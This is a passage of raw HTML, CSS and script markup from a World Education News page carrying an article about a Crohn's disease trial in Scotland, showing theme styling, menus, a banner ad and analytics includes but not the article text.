    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news",
                    "name": "Top Global News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html",
                    "name": "New trial offers treatment hope for Crohn’s disease patients in Scotland"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="A new clinical trial, aimed at improving treatment options for patients with Crohn’s disease, is to begin in Scotland. Led by the University of Glasgow and NHS Greater Glasgow and Clyde (NHSGGC) in …" />
<meta name="keywords" content="Education in United Kingdom, Study in United Kingdom, United Kingdom Education News, United Kingdom News, World Education News" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="post-template-default single single-post postid-9639 single-format-standard new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6968dbd6cdb10_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6968dbd6cf203_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6968dbd6cf203" ><script>var block_td_uid_2_6968dbd6cf203 = new tdBlock();
block_td_uid_2_6968dbd6cf203.id = "td_uid_2_6968dbd6cf203";
block_td_uid_2_6968dbd6cf203.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6968dbd6cf203_rand","tdc_css_class":"td_uid_2_6968dbd6cf203_rand","tdc_css_class_style":"td_uid_2_6968dbd6cf203_rand_style"}';
block_td_uid_2_6968dbd6cf203.td_column_number = "3";
